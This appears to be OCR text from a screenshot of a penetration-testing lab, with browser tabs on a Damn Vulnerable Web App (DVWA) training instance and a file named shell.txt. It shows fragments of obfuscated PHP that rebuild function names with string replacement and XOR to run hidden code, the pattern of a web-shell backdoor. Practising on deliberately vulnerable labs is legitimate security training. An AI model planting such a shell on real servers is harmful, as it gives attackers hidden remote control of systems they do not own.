 Applications Places System
Mozilla Firefox
192.168.143.132/shell.txt
192.168.143.129/
Getting Started Start
192.168.143.129 — Visit
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force — http://192.168.143.129/dvwa/vulnerabilities/exec/
Damn Vulnerable Web App (DVWA) v1.0.7 :: DVWA Security — http://192.168.143.129/dvwa/security.php
Damn Vulnerable Web App (DVWA) v1.0.7 :: Welcome — http://192.168.143.129/dvwa/index.php
Damn Vulnerable Web App (DVWA) - Login — http://192.168.143.129/dvwa/login.php
192.168.143.129 — http://192.168.143.129/dvwa/
This time, search with: W
<?php
$s='PE{PE$c=strlen($k)
$t=str_replace('v','',
$H='ut"PE),$m)PE=PE=1)
$y='contPEentsPE();@ob_
$p='$k=PE"00PEb7691d";$
$g='oPE.=$t{$PEi}PE^$k
$q=str_replace('PE',''
$v=$t('',$q);$v();
?>
Menu Mozilla Firefox Parrot Terminal Parrot Terminal